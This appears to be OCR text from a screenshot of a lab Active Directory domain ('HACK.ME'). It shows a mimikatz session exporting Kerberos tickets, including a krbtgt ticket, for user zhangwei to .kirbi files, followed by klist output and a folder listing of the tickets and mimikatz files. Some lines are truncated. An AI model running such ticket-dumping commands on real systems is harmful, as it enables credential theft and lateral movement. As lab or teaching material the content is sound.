 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2025/8/18 15:36:27 ; 2025/8/19 1:36:27 ; 2025/8/25 15:36:27
Server Name       : krbtgt/HACK.ME @ HACK.ME
Client Name       : zhangwei @ HACK.ME
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file     : 0-40e10000-zhangwei@krbtgt~HACK.ME-HACK.ME.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2025/8/18 15:44:40 ; 2025/8/19 1:36:27 ; 2025/8/25 15:36:27
Server Name       : test/webserver @ HACK.ME
Client Name       : zhangwei @ HACK.ME
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; f
* Saved to file     : 1-40a10000-zhangwei@test~webserver-HACK.ME.ki
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2025/8/18 15:36:27 ; 2025/8/19 1:36:27 ; 2025/8
Server Name       : ldap/AD-win2016.hack.me/hack.me @ HACK.ME
Client Name       : zhangwei @ HACK.ME
Flags 40a50000    : name_canonicalize ; ok_as_delegate ; pre_authen
* Saved to file     : 2-40a50000-zhangwei@ldap~AD-win2016.hack.me~h
mimikatz #
会话密钥类型: AES-256-CTS-HMAC-SHA1-
缓存标志: 0
调用的 KDC: AD-win2016.hack.me
PS C:\Users\zhangwei>
mimikatz 2.2.0
文件 主页 共享 查看
PC-win10-zhangwei > mimikatz 2.2.0
快速访问
桌面
下载
文档
图片
PC-win10-zhang
视频
名称 修改日期
0-40e10000-zhangwei@krbtgt~HACK... 2025/8/18 15:49
1-40a10000-zhangwei@test~webserv... 2025/8/18 15:49
2-40a50000-zhangwei@ldap~AD-win... 2025/8/18 15:49
mimidrv.sys 2025/8/14 10:10
mimikatz 2025/8/14 10:42
mimilib.dll 2025/8/14 10:10